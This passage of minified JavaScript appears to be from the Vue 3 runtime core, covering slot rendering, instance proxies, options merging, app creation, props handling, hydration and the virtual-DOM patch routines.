n=0;n<e;n++)s[n]=t(n+1,n,void 0,i&&i[n])}else if((0,r.isObject)(e))if(e[Symbol.iterator])s=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);s=new Array(n.length);for(let o=0,r=n.length;o<r;o++){const r=n[o];s[o]=t(e[r],r,o,i&&i[o])}}else s=[];return n&&(n[o]=s),s}function lt(e,t){for(let n=0;n<t.length;n++){const o=t[n];if((0,r.isArray)(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.key?(...e)=>{const t=o.fn(...e);return t&&(t.key=o.key),t}:o.fn)}return e}function ut(e,t,n={},o,r){if(U.isCE||U.parent&&Pe(U.parent)&&U.parent.isCE)return"default"!==t&&(n.name=t),Zn("slot",n,o&&o());let s=e[t];s&&s._c&&(s._d=!1),Fn();const i=s&&dt(s(n)),a=qn(Rn,{key:n.key||i&&i.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function dt(e){return e.some(e=>!zn(e)||e.type!==Mn&&!(e.type===Rn&&!dt(e.children)))?e:null}function pt(e,t){const n={};for(const o in e)n[t&&/[A-Z]/.test(o)?`on:${o}`:(0,r.toHandlerKey)(o)]=e[o];return n}const ft=e=>e?bo(e)?Po(e)||e.proxy:ft(e.parent):null,ht=(0,r.extend)(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ft(e.parent),$root:e=>ft(e.root),$emit:e=>e.emit,$options:e=>__VUE_OPTIONS_API__?Ft(e):e.type,$forceUpdate:e=>e.f||(e.f=()=>b(e.update)),$nextTick:e=>e.n||(e.n=_.bind(e.proxy)),$watch:e=>__VUE_OPTIONS_API__?pe.bind(e):r.NOOP}),mt=(e,t)=>e!==r.EMPTY_OBJ&&!e.__isScriptSetup&&(0,r.hasOwn)(e,t),gt={get({_:e},t){const{ctx:n,setupState:s,data:i,props:a,accessCache:c,type:l,appContext:u}=e;let d;if("$"!==t[0]){const o=c[t];if(void 0!==o)switch(o){case 1:return s[t];case 2:return i[t];case 4:return n[t];case 3:return a[t]}else{if(mt(s,t))return c[t]=1,s[t];if(i!==r.EMPTY_OBJ&&(0,r.hasOwn)(i,t))return c[t]=2,i[t];if((d=e.propsOptions[0])&&(0,r.hasOwn)(d,t))return c[t]=3,a[t];if(n!==r.EMPTY_OBJ&&(0,r.hasOwn)(n,t))return c[t]=4,n[t];__VUE_OPTIONS_API__&&!Lt||(c[t]=0)}}const p=ht[t];let f,h;return p?("$attrs"===t&&(0,o.j)(e,"get",t),p(e)):(f=l.__cssModules)&&(f=f[t])?f:n!==r.EMPTY_OBJ&&(0,r.hasOwn)(n,t)?(c[t]=4,n[t]):(h=u.config.globalProperties,(0,r.hasOwn)(h,t)?h[t]:void 0)},set({_:e},t,n){const{data:o,setupState:s,ctx:i}=e;return mt(s,t)?(s[t]=n,!0):o!==r.EMPTY_OBJ&&(0,r.hasOwn)(o,t)?(o[t]=n,!0):!((0,r.hasOwn)(e.props,t)||"$"===t[0]&&t.slice(1)in e||(i[t]=n,0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:s,propsOptions:i}},a){let c;return!!n[a]||e!==r.EMPTY_OBJ&&(0,r.hasOwn)(e,a)||mt(t,a)||(c=i[0])&&(0,r.hasOwn)(c,a)||(0,r.hasOwn)(o,a)||(0,r.hasOwn)(ht,a)||(0,r.hasOwn)(s.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:(0,r.hasOwn)(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},yt=(0,r.extend)({},gt,{get(e,t){if(t!==Symbol.unscopables)return gt.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!(0,r.isGloballyAllowed)(t)});function vt(){return null}function _t(){return null}function bt(e){}function St(e){}function wt(){return null}function Et(){}function xt(e,t){return null}function Tt(){return kt().slots}function Ct(){return kt().attrs}function Ot(e,t,n){const r=ho();if(n&&n.local){const n=(0,o.iH)(e[t]);return ue(()=>e[t],e=>n.value=e),ue(n,n=>{n!==e[t]&&r.emit(`update:${t}`,n)}),n}return{__v_isRef:!0,get value(){return e[t]},set value(e){r.emit(`update:${t}`,e)}}}function kt(){const e=ho();return e.setupContext||(e.setupContext=Ao(e))}function At(e){return(0,r.isArray)(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}function Pt(e,t){const n=At(e);for(const e in t){if(e.startsWith("__skip"))continue;let o=n[e];o?(0,r.isArray)(o)||(0,r.isFunction)(o)?o=n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(o=n[e]={default:t[e]}),o&&t[`__skip_${e}`]&&(o.skipFactory=!0)}return n}function Rt(e,t){return e&&t?(0,r.isArray)(e)&&(0,r.isArray)(t)?e.concat(t):(0,r.extend)({},At(e),At(t)):e||t}function Nt(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function Mt(e){const t=ho();let n=e();return _o(),(0,r.isPromise)(n)&&(n=n.catch(e=>{throw vo(t),e})),[n,()=>vo(t)]}let Lt=!0;function It(e,t,n){c((0,r.isArray)(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function $t(e,t,n,o){const s=o.includes(".")?fe(n,o):()=>n[o];if((0,r.isString)(e)){const n=t[e];(0,r.isFunction)(n)&&ue(s,n)}else if((0,r.isFunction)(e))ue(s,e.bind(n));else if((0,r.isObject)(e))if((0,r.isArray)(e))e.forEach(e=>$t(e,t,n,o));else{const o=(0,r.isFunction)(e.handler)?e.handler.bind(n):t[e.handler];(0,r.isFunction)(o)&&ue(s,o,e)}}function Ft(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,c=i.get(t);let l;return c?l=c:s.length||n||o?(l={},s.length&&s.forEach(e=>Bt(l,e,a,!0)),Bt(l,t,a)):l=t,(0,r.isObject)(t)&&i.set(t,l),l}function Bt(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Bt(e,s,n,!0),r&&r.forEach(t=>Bt(e,t,n,!0));for(const r in t)if(o&&"expose"===r);else{const o=Dt[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const Dt={data:jt,props:qt,emits:qt,methods:Ht,computed:Ht,beforeCreate:Vt,created:Vt,beforeMount:Vt,mounted:Vt,beforeUpdate:Vt,updated:Vt,beforeDestroy:Vt,beforeUnmount:Vt,destroyed:Vt,unmounted:Vt,activated:Vt,deactivated:Vt,errorCaptured:Vt,serverPrefetch:Vt,components:Ht,directives:Ht,watch:function(e,t){if(!e)return t;if(!t)return e;const n=(0,r.extend)(Object.create(null),e);for(const o in t)n[o]=Vt(e[o],t[o]);return n},provide:jt,inject:function(e,t){return Ht(Ut(e),Ut(t))}};function jt(e,t){return t?e?function(){return(0,r.extend)((0,r.isFunction)(e)?e.call(this,this):e,(0,r.isFunction)(t)?t.call(this,this):t)}:t:e}function Ut(e){if((0,r.isArray)(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Vt(e,t){return e?[...new Set([].concat(e,t))]:t}function Ht(e,t){return e?(0,r.extend)(Object.create(null),e,t):t}function qt(e,t){return e?(0,r.isArray)(e)&&(0,r.isArray)(t)?[...new Set([...e,...t])]:(0,r.extend)(Object.create(null),At(e),At(null!=t?t:{})):t}function zt(){return{app:null,config:{isNativeTag:r.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Wt=0;function Kt(e,t){return function(n,o=null){(0,r.isFunction)(n)||(n=(0,r.extend)({},n)),null==o||(0,r.isObject)(o)||(o=null);const s=zt(),i=new WeakSet;let a=!1;const c=s.app={_uid:Wt++,_component:n,_props:o,_container:null,_context:s,_instance:null,version:Do,get config(){return s.config},set config(e){},use:(e,...t)=>(i.has(e)||(e&&(0,r.isFunction)(e.install)?(i.add(e),e.install(c,...t)):(0,r.isFunction)(e)&&(i.add(e),e(c,...t))),c),mixin:e=>(__VUE_OPTIONS_API__&&(s.mixins.includes(e)||s.mixins.push(e)),c),component:(e,t)=>t?(s.components[e]=t,c):s.components[e],directive:(e,t)=>t?(s.directives[e]=t,c):s.directives[e],mount(r,i,l){if(!a){const u=Zn(n,o);return u.appContext=s,i&&t?t(u,r):e(u,r,l),a=!0,c._container=r,r.__vue_app__=c,__VUE_PROD_DEVTOOLS__&&(c._instance=u.component,function(e,t){R("app:init",e,t,{Fragment:Rn,Text:Nn,Comment:Mn,Static:Ln})}(c,Do)),Po(u.component)||u.component.proxy}},unmount(){a&&(e(null,c._container),__VUE_PROD_DEVTOOLS__&&(c._instance=null,function(e){R("app:unmount",e)}(c)),delete c._container.__vue_app__)},provide:(e,t)=>(s.provides[e]=t,c),runWithContext(e){Yt=c;try{return e()}finally{Yt=null}}};return c}}let Yt=null;function Jt(e,t){if(fo){let n=fo.provides;const o=fo.parent&&fo.parent.provides;o===n&&(n=fo.provides=Object.create(o)),n[e]=t}}function Gt(e,t,n=!1){const o=fo||U;if(o||Yt){const s=o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:Yt._context.provides;if(s&&e in s)return s[e];if(arguments.length>1)return n&&(0,r.isFunction)(t)?t.call(o&&o.proxy):t}}function Xt(){return!!(fo||U||Yt)}function Zt(e,t,n,s){const[i,a]=e.propsOptions;let c,l=!1;if(t)for(let o in t){if((0,r.isReservedProp)(o))continue;const u=t[o];let d;i&&(0,r.hasOwn)(i,d=(0,r.camelize)(o))?a&&a.includes(d)?(c||(c={}))[d]=u:n[d]=u:j(e.emitsOptions,o)||o in s&&u===s[o]||(s[o]=u,l=!0)}if(a){const t=(0,o.IU)(n),s=c||r.EMPTY_OBJ;for(let o=0;o<a.length;o++){const c=a[o];n[c]=Qt(i,t,c,s[c],e,!(0,r.hasOwn)(s,c))}}return l}function Qt(e,t,n,o,s,i){const a=e[n];if(null!=a){const e=(0,r.hasOwn)(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&(0,r.isFunction)(e)){const{propsDefaults:r}=s;n in r?o=r[n]:(vo(s),o=r[n]=e.call(null,t),_o())}else o=e}a[0]&&(i&&!e?o=!1:!a[1]||""!==o&&o!==(0,r.hyphenate)(n)||(o=!0))}return o}function en(e,t,n=!1){const o=t.propsCache,s=o.get(e);if(s)return s;const i=e.props,a={},c=[];let l=!1;if(__VUE_OPTIONS_API__&&!(0,r.isFunction)(e)){const o=e=>{l=!0;const[n,o]=en(e,t,!0);(0,r.extend)(a,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!i&&!l)return(0,r.isObject)(e)&&o.set(e,r.EMPTY_ARR),r.EMPTY_ARR;if((0,r.isArray)(i))for(let e=0;e<i.length;e++){const t=(0,r.camelize)(i[e]);tn(t)&&(a[t]=r.EMPTY_OBJ)}else if(i)for(const e in i){const t=(0,r.camelize)(e);if(tn(t)){const n=i[e],o=a[t]=(0,r.isArray)(n)||(0,r.isFunction)(n)?{type:n}:(0,r.extend)({},n);if(o){const e=rn(Boolean,o.type),n=rn(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||(0,r.hasOwn)(o,"default"))&&c.push(t)}}}const u=[a,c];return(0,r.isObject)(e)&&o.set(e,u),u}function tn(e){return"$"!==e[0]}function nn(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function on(e,t){return nn(e)===nn(t)}function rn(e,t){return(0,r.isArray)(t)?t.findIndex(t=>on(t,e)):(0,r.isFunction)(t)&&on(t,e)?0:-1}const sn=e=>"_"===e[0]||"$stable"===e,an=e=>(0,r.isArray)(e)?e.map(ro):[ro(e)],cn=(e,t,n)=>{if(t._n)return t;const o=K((...e)=>an(t(...e)),n);return o._c=!1,o},ln=(e,t,n)=>{const o=e._ctx;for(const n in e){if(sn(n))continue;const s=e[n];if((0,r.isFunction)(s))t[n]=cn(0,s,o);else if(null!=s){const e=an(s);t[n]=()=>e}}},un=(e,t)=>{const n=an(t);e.slots.default=()=>n},dn=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=(0,o.IU)(t),(0,r.def)(t,"_",n)):ln(t,e.slots={})}else e.slots={},t&&un(e,t);(0,r.def)(e.slots,Yn,1)},pn=(e,t,n)=>{const{vnode:o,slots:s}=e;let i=!0,a=r.EMPTY_OBJ;if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:((0,r.extend)(s,t),n||1!==e||delete s._):(i=!t.$stable,ln(t,s)),a=t}else t&&(un(e,t),a={default:1});if(i)for(const e in s)sn(e)||null!=a[e]||delete s[e]};function fn(e,t,n,s,i=!1){if((0,r.isArray)(e))return void e.forEach((e,o)=>fn(e,t&&((0,r.isArray)(t)?t[o]:t),n,s,i));if(Pe(s)&&!i)return;const c=4&s.shapeFlag?Po(s.component)||s.component.proxy:s.el,l=i?null:c,{i:u,r:d}=e,p=t&&t.r,f=u.refs===r.EMPTY_OBJ?u.refs={}:u.refs,h=u.setupState;if(null!=p&&p!==d&&((0,r.isString)(p)?(f[p]=null,(0,r.hasOwn)(h,p)&&(h[p]=null)):(0,o.dq)(p)&&(p.value=null)),(0,r.isFunction)(d))a(d,u,12,[l,f]);else{const t=(0,r.isString)(d),s=(0,o.dq)(d);if(t||s){const o=()=>{if(e.f){const n=t?(0,r.hasOwn)(h,d)?h[d]:f[d]:d.value;i?(0,r.isArray)(n)&&(0,r.remove)(n,c):(0,r.isArray)(n)?n.includes(c)||n.push(c):t?(f[d]=[c],(0,r.hasOwn)(h,d)&&(h[d]=f[d])):(d.value=[c],e.k&&(f[e.k]=d.value))}else t?(f[d]=l,(0,r.hasOwn)(h,d)&&(h[d]=l)):s&&(d.value=l,e.k&&(f[e.k]=l))};l?(o.id=-1,vn(o,n)):o()}}}let hn=!1;const mn=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,gn=e=>8===e.nodeType;function yn(e){const{mt:t,p:n,o:{patchProp:o,createText:s,nextSibling:i,parentNode:a,remove:c,insert:l,createComment:u}}=e,d=(n,o,r,c,u,_=!1)=>{const b=gn(n)&&"["===n.data,S=()=>m(n,o,r,c,u,b),{type:w,ref:E,shapeFlag:x,patchFlag:T}=o;let C=n.nodeType;o.el=n,-2===T&&(_=!1,o.dynamicChildren=null);let O=null;switch(w){case Nn:3!==C?""===o.children?(l(o.el=s(""),a(n),n),O=n):O=S():(n.data!==o.children&&(hn=!0,n.data=o.children),O=i(n));break;case Mn:if(8!==C||b)if("template"===n.tagName.toLowerCase()){const e=o.el.content.firstChild;y(e,n,r),o.el=n=e,O=i(n)}else O=S();else O=i(n);break;case Ln:if(b&&(C=(n=i(n)).nodeType),1===C||3===C){O=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===O.nodeType?O.outerHTML:O.data),t===o.staticCount-1&&(o.anchor=O),O=i(O);return b?i(O):O}S();break;case Rn:O=b?h(n,o,r,c,u,_):S();break;default:if(1&x)O=1===C&&o.type.toLowerCase()===n.tagName.toLowerCase()||v(n)?p(n,o,r,c,u,_):S();else if(6&x){o.slotScopeIds=u;const e=a(n);if(O=b?g(n):gn(n)&&"teleport start"===n.data?g(n,n.data,"teleport end"):i(n),t(o,e,null,r,c,mn(e),_),Pe(o)){let t;b?(t=Zn(Rn),t.anchor=O?O.previousSibling:e.lastChild):t=3===n.nodeType?to(""):Zn("div"),t.el=n,o.component.subTree=t}}else 64&x?O=8!==C?S():o.type.hydrate(n,o,r,c,u,_,e,f):128&x&&(O=o.type.hydrate(n,o,r,c,mn(a(n)),u,_,e,d))}return null!=E&&fn(E,null,c,o),O},p=(e,t,n,s,i,a)=>{a=a||!!t.dynamicChildren;const{type:l,props:u,patchFlag:d,shapeFlag:p,dirs:h,transition:m}=t,g="input"===l&&h||"option"===l;if(g||-1!==d){if(h&&ge(t,null,n,"created"),u)if(g||!a||48&d)for(const t in u)(g&&t.endsWith("value")||(0,r.isOn)(t)&&!(0,r.isReservedProp)(t))&&o(e,t,null,u[t],!1,void 0,n);else u.onClick&&o(e,"onClick",null,u.onClick,!1,void 0,n);let l;(l=u&&u.onVnodeBeforeMount)&&co(l,n,t);let _=!1;if(v(e)){_=En(s,m)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;_&&m.beforeEnter(o),y(o,e,n),t.el=e=o}if(h&&ge(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||h||_)&&re(()=>{l&&co(l,n,t),_&&m.enter(e),h&&ge(t,null,n,"mounted")},s),16&p&&(!u||!u.innerHTML&&!u.textContent)){let o=f(e.firstChild,t,e,n,s,i,a);for(;o;){hn=!0;const e=o;o=o.nextSibling,c(e)}}else 8&p&&e.textContent!==t.children&&(hn=!0,e.textContent=t.children)}return e.nextSibling},f=(e,t,o,r,s,i,a)=>{a=a||!!t.dynamicChildren;const c=t.children,l=c.length;for(let t=0;t<l;t++){const l=a?c[t]:c[t]=ro(c[t]);if(e)e=d(e,l,r,s,i,a);else{if(l.type===Nn&&!l.children)continue;hn=!0,n(null,l,o,null,r,s,mn(o),i)}}return e},h=(e,t,n,o,r,s)=>{const{slotScopeIds:c}=t;c&&(r=r?r.concat(c):c);const d=a(e),p=f(i(e),t,d,n,o,r,s);return p&&gn(p)&&"]"===p.data?i(t.anchor=p):(hn=!0,l(t.anchor=u("]"),d,p),p)},m=(e,t,o,r,s,l)=>{if(hn=!0,t.el=null,l){const t=g(e);for(;;){const n=i(e);if(!n||n===t)break;c(n)}}const u=i(e),d=a(e);return c(e),n(null,t,d,u,o,r,mn(d),s),u},g=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=i(e))&&gn(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return i(e);o--}return e},y=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let r=n;for(;r;)r.vnode.el===t&&(r.vnode.el=e,r.subTree.el=e),r=r.parent},v=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),x(),void(t._vnode=e);hn=!1,d(t.firstChild,e,null,null,null),x(),t._vnode=e,hn&&console.error("Hydration completed but contains mismatches.")},d]}const vn=re;function _n(e){return Sn(e)}function bn(e){return Sn(e,yn)}function Sn(e,t){"boolean"!=typeof __VUE_OPTIONS_API__&&((0,r.getGlobalThis)().__VUE_OPTIONS_API__=!0),"boolean"!=typeof __VUE_PROD_DEVTOOLS__&&((0,r.getGlobalThis)().__VUE_PROD_DEVTOOLS__=!1);const n=(0,r.getGlobalThis)();n.__VUE__=!0,__VUE_PROD_DEVTOOLS__&&N(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:s,remove:i,patchProp:a,createElement:c,createText:l,createComment:u,setText:d,setElementText:h,parentNode:m,nextSibling:g,setScopeId:y=r.NOOP,insertStaticContent:v}=e,_=(e,t,n,o=null,r=null,s=null,i=!1,a=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Wn(e,t)&&(o=ne(e),J(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:l,ref:u,shapeFlag:d}=t;switch(l){case Nn:S(e,t,n,o);break;case Mn:w(e,t,n,o);break;case Ln:null==e&&T(t,n,o,i);break;case Rn:F(e,t,n,o,r,s,i,a,c);break;default:1&d?C(e,t,n,o,r,s,i,a,c):6&d?B(e,t,n,o,r,s,i,a,c):(64&d||128&d)&&l.process(e,t,n,o,r,s,i,a,c,re)}null!=u&&r&&fn(u,e&&e.ref,s,t||e,!t)},S=(e,t,n,o)=>{if(null==e)s(t.el=l(t.children),n,o);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,n,o)=>{null==e?s(t.el=u(t.children||""),n,o):t.el=e.el},T=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o,e.el,e.anchor)},C=(e,t,n,o,r,s,i,a,c)=>{i=i||"svg"===t.type,null==e?O(t,n,o,r,s,i,a,c):P(e,t,r,s,i,a,c)},O=(e,t,n,o,i,l,u,d)=>{let p,f;const{type:m,props:g,shapeFlag:y,transition:v,dirs:_}=e;if(p=e.el=c(e.type,l,g&&g.is,g),8&y?h(p,e.children):16&y&&A(e.children,p,null,o,i,l&&"foreignObject"!==m,u,d),_&&ge(e,null,o,"created"),k(p,e,e.scopeId,u,o),g){for(const t in g)"value"===t||(0,r.isReservedProp)(t)||a(p,t,null,g[t],l,e.children,o,i,te);"value"in g&&a(p,"value",null,g.value),(f=g.onVnodeBeforeMount)&&co(f,o,e)}__VUE_PROD_DEVTOOLS__&&(Object.defineProperty(p,"__vnode",{value:e,enumerable:!1}),Object.defineProperty(p,"__vueParentComponent",{value:o,enumerable:!1})),_&&ge(e,null,o,"beforeMount");const b=En(i,v);b&&v.beforeEnter(p),s(p,t,n),((f=g&&g.onVnodeMounted)||b||_)&&vn(()=>{f&&co(f,o,e),b&&v.enter(p),_&&ge(e,null,o,"mounted")},i)},k=(e,t,n,o,r)=>{if(n&&y(e,n),o)for(let t=0;t<o.length;t++)y(e,o[t]);if(r&&t===r.subTree){const t=r.vnode;k(e,t,t.scopeId,t.slotScopeIds,r.parent)}},A=(e,t,n,o,r,s,i,a,c=0)=>{for(let l=c;l<e.length;l++){const c=e[l]=a?so(e[l]):ro(e[l]);_(null,c,t,n,o,r,s,i,a)}},P=(e,t,n,o,s,i,c)=>{const l=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:p}=t;u|=16&e.patchFlag;const f=e.props||r.EMPTY_OBJ,m=t.props||r.EMPTY_OBJ;let g;n&&wn(n,!1),(g=m.onVnodeBeforeUpdate)&&co(g,n,t,e),p&&ge(t,e,n,"beforeUpdate"),n&&wn(n,!0);const y=s&&"foreignObject"!==t.type;if(d?R(e.dynamicChildren,d,l,n,o,y,i):c||q(e,t,l,null,n,o,y,i,!1),u>0){if(16&u)I(l,t,f,m,n,o,s);else if(2&u&&f.class!==m.class&&a(l,"class",null,m.class,s),4&u&&a(l,"style",f.style,m.style,s),8&u){const r=t.dynamicProps;for(let t=0;t<r.length;t++){const i=r[t],c=f[i],u=m[i];u===c&&"value"!==i||a(l,i,c,u,s,e.children,n,o,te)}}1&u&&e.children!==t.children&&h(l,t.children)}else c||null!=d||I(l,t,f,m,n,o,s);((g=m.onVnodeUpdated)||p)&&vn(()=>{g&&co(g,n,t,e),p&&ge(t,e,n,"updated")},o)},R=(e,t,n,o,r,s,i)=>{for(let a=0;a<t.length;a++){const c=e[a],l=t[a],u=c.el&&(c.type===Rn||!Wn(c,l)||70&c.shapeFlag)?m(c.el):n;_(c,l,u,null,o,r,s,i,!0)}},I=(e,t,n,o,s,i,c)=>{if(n!==o){if(n!==r.EMPTY_OBJ)for(const l in n)(0,r.isReservedProp)(l)||l in o||a(e,l,n[l],null,c,t.children,s,i,te);for(const l in o){if((0,r.isReservedProp)(l))continue;const u=o[l],d=n[l];u!==d&&"value"!==l&&a(e,l,d,u,c,t.children,s,i,te)}"value"in o&&a(e,"value",n.value,o.value)}},F=(e,t,n,o,r,i,a,c,u)=>{const d=t.el=e?e.el:l(""),p=t.anchor=e?e.anchor:l("");let{patchFlag:f,dynamicChildren:h,slotScopeIds:m}=t;m&&(c=c?c.concat(m):m),null==e?(s(d,n,o),s(p,n,o),A(t.children,n,p,r,i,a,c,u)):f>0&&64&f&&h&&e.dynamicChildren?(R(e.dynamicChildren,h,n,r,i,a,c),(null!=t.key||r&&t===r.subTree)&&xn(e,t,!0)):q(e,t,n,p,r,i,a,c,u)},B=(e,t,n,o,r,s,i,a,c)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):D(t,n,o,r,s,i,c):U(e,t,c)},D=(e,t,n,o,r,s,i)=>{const a=e.component=po(e,o,r);if(Me(e)&&(a.ctx.renderer=re),xo(a),a.asyncDep){if(r&&r.registerDep(a,V),!e.el){const e=a.subTree=Zn(Mn);w(null,e,t,n)}}else V(a,e,t,n,r,s,i)},U=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:a,patchFlag:c}=t,l=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!a||a&&a.$stable)||o!==i&&(o?!i||X(o,i,l):!!i);if(1024&c)return!0;if(16&c)return o?X(o,i,l):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!j(l,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void H(o,t,n);o.next=t,function(e){const t=p.indexOf(e);t>f&&p.splice(t,1)}(o.update),o.update()}else t.el=e.el,o.vnode=t},V=(e,t,n,s,i,a,c)=>{const l=e.effect=new o.qq(()=>{if(e.isMounted){let t,{next:n,bu:o,u:s,parent:l,vnode:u}=e,d=n;wn(e,!1),n?(n.el=u.el,H(e,n,c)):n=u,o&&(0,r.invokeArrayFns)(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&co(t,l,n,u),wn(e,!0);const p=Y(e),f=e.subTree;e.subTree=p,_(f,p,m(f.el),ne(f),e,i,a),n.el=p.el,null===d&&Z(e,p.el),s&&vn(s,i),(t=n.props&&n.props.onVnodeUpdated)&&vn(()=>co(t,l,n,u),i),__VUE_PROD_DEVTOOLS__&&L(e)}else{let o;const{el:c,props:l}=t,{bm:u,m:d,parent:p}=e,f=Pe(t);if(wn(e,!1),u&&(0,r.invokeArrayFns)(u),!f&&(o=l&&l.onVnodeBeforeMount)&&co(o,p,t),wn(e,!0),c&&ie){const n=()=>{e.subTree=Y(e),ie(c,e.subTree,e,i,null)};f?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{const o=e.subTree=Y(e);_(null,o,n,s,e,i,a),t.el=o.el}if(d&&vn(d,i),!f&&(o=l&&l.onVnodeMounted)){const e=t;vn(()=>co(o,p,e),i)}(256&t.shapeFlag||p&&Pe(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&vn(e.a,i),e.isMounted=!0,__VUE_PROD_DEVTOOLS__&&M(e),t=n=s=null}},()=>b(u),e.scope),u=e.update=()=>l.run();u.id=e.uid,wn(e,!0),u()},H=(e,t,n)=>{t.component=e;const s=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,s){const{props:i,attrs:a,vnode:{patchFlag:c}}=e,l=(0,o.IU)(i),[u]=e.propsOptions;let d=!1;if(!(s||c>0)||16&c){let o;Zt(e,t,i,a)&&(d=!0);for(const s in l)t&&((0,r.hasOwn)(t,s)||(o=(0,r.hyphenate)(s))!==s&&(0,r.hasOwn)(t,o))||(u?!n||void 0===n[s]&&void 0===n[o]||(i[s]=Qt(u,l,s,void 0,e,!0)):delete i[s]);if(a!==l)for(const e in a)t&&(0,r.hasOwn)(t,e)||(delete a[e],d=!0)}else if(8&c){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let s=n[o];if(j(e.emitsOptions,s))continue;const c=t[s];if(u)if((0,r.hasOwn)(a,s))c!==a[s]&&(a[s]=c,d=!0);else{const t=(0,r.camelize)(s);i[t]=Qt(u,l,t,c,e,!1)}else c!==a[s]&&(a[s]=c,d=!0)}}d&&(0,o.X$)(e,"set","$attrs")}(e,t.props,s,n),pn(e,t.children,n),(0,o.Jd)(),E(),(0,o.lk)()},q=(e,t,n,o,r,s,i,a,c=!1)=>{const l=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:f}=t;if(p>0){if(128&p)return void W(l,d,n,o,r,s,i,a,c);if(256&p)return void z(l,d,n,o,r,s,i,a,c)}8&f?(16&u&&te(l,r,s),d!==l&&h(n,d)):16&u?16&f?W(l,d,n,o,r,s,i,a,c):te(l,r,s,!0):(8&u&&h(n,""),16&f&&A(d,n,o,r,s,i,a,c))},z=(e,t,n,o,s,i,a,c,l)=>{e=e||r.EMPTY_ARR,t=t||r.EMPTY_ARR;const u=e.length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=l?so(t[f]):ro(t[f]);_(e[f],o,n,null,s,i,a,c,l)}u>d?te(e,s,i,!0,!1,p):A(t,n,o,s,i,a,c,l,p)},W=(e,t,n,o,s,i,a,c,l)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],r=t[u]=l?so(t[u]):ro(t[u]);if(!Wn(o,r))break;_(o,r,n,null,s,i,a,c,l),u++}for(;u<=p&&u<=f;){const o=e[p],r=t[f]=l?so(t[f]):ro(t[f]);if(!Wn(o,r))break;_(o,r,n,null,s,i,a,c,l),p--,f--}if(u>p){if(u<=f){const e=f+1,r=e<d?t[e].el:o;for(;u<=f;)_(null,t[u]=l?so(t[u]):ro(t[u]),n,r,s,i,a,c,l),u++}}else if(u>f)for(;u<=p;)J(e[u],s,i,!0),u++;else{const h=u,m=u,g=new Map;for(u=m;u<=f;u++){const e=t[u]=l?so(t[u]):ro(t[u]);null!=e.key&&g.set(e.key,u)}let y,v=0;const b=f-m+1;let S=!1,w=0;const E=new 